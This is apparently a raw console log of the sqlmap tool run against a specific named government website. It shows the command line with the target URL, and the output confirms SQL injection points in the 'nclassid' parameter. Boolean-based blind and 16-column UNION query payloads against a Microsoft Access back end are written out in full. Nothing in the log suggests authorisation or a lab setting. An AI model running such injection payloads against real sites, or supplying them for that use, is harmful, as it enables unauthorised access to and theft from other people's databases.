 C:\Python27>python sqlmap/sqlmap.py -u "http://cnp.spqi.gov.cn/textfile.asp?zlm=
&nclassid=183"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:19:38
[09:19:39] [WARNING] provided value for parameter 'zlm' is empty. Please, always
 use only valid parameter values so sqlmap could be able to run properly
[09:19:39] [INFO] resuming back-end DBMS 'microsoft access'
[09:19:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
4
arameter: nclassid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: zlm=&nclassid=191 AND 3879=3879
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: zlm=&nclassid=191 UNION ALL SELECT CHR(113)&CHR(98)&CHR(98)&CHR(98)
&CHR(113)&CHR(116)&CHR(122)&CHR(106)&CHR(104)&CHR(118)&CHR(103)&CHR(117)&CHR(80)
&CHR(109)&CHR(77)&CHR(113)&CHR(107)&CHR(112)&CHR(107)&CHR(113),NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects
%16